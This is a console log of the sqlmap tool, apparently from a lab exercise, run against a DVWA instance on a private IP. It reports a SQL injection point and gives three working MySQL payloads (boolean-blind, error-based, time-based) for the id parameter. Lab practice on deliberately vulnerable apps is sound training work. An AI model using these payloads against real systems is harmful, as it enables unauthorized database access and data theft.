 [10:54:34] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 335 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: http://192.168.78.6:80/dvwa/vulnerabilities/sqli/?id=1' OR NOT 3556=3556#&Submit=%E6%8F%90%E4%BA%A4

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: http://192.168.78.6:80/dvwa/vulnerabilities/sqli/?id=1' AND GTID_SUBSET(CONCAT(0x716b706b71,(SELECT (ELT(6318=6318,1))),0x716a7a6271),6318)-- fFXZ&Submit=%E6%8F%90%E4%BA%A4

    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: http://192.168.78.6:80/dvwa/vulnerabilities/sqli/?id=1' AND 6277=BENCHMARK(5000000,MD5(0x59566853))-- twbB&Submit=%E6%8F%90%E4%BA%A4
---
[10:54:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[10:54:34] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 226 times
[10:54:34] [INFO] fetched data logged to text files under 'C:\Users\ASUS\AppData\Local\sqlmap\output\192.168.78.6'

[*] ending @ 10:54:34 /2020-08-27/